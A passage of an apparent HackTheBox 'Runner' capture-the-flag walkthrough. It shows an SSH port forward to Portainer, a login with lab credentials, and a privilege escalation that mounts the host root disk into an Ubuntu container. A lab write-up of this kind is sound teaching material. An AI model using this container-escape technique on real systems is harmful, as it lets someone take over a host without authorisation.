
next up we’ll port forward the default portainer port to our machine. after doing this we will be able to access the portainer login page.
1
ssh john@Runner.htb -i id_rsa -N -f -L 9443:127.0.0.1:9443

You’re able to login using Matthew’s credentials (matthew:piper123). After doing this we’ll be greeted with the portainer dashboard.

Portainer is a platform where we would be able to create and run containers. This can be very dangerous as there are a few ways to get access to the host operating system. We’ll be trying to mount the full hardrive of the host. First we need to check how the root hardrive is mounted. We can do this with our system access by checking the fstab file. here we can see that the hardrive is mounted as an ext4 drive on /dev/sda2
1
cat /etc/fstab

So now we know how the root drive is mounted on the host we can create a new volume within portainer to target this drive. It is important to set the device to /dev/sda2 and type to ext4. After doing this click the create the volume button.

So now that we have the volume we need to figure out which image we can use for this. We can find the locally stored images in the images tab. In this case its teamcity and ubuntu

So now we have all the info we need to start creating our container. First of all set the image configuration to advanced mode. Then we use the ubuntu image and keep all other options to disabled.

Next setup a custom command, we need to do this because the default ubuntu container will kill itself instantly after starting since it doesn’t have any tasks to do. I’ll be adding a sleep command here to make sure the container doesn’t die
1
/bin/sleep infinity

Then lastly we attach our volume we created earlier. Make sure you put the mount point to /mnt or any other directory that doesn’t break the system if its overwritten. After adding all these settings click the Deploy the container button to launch our container

If everything went well we’d now have a running container.
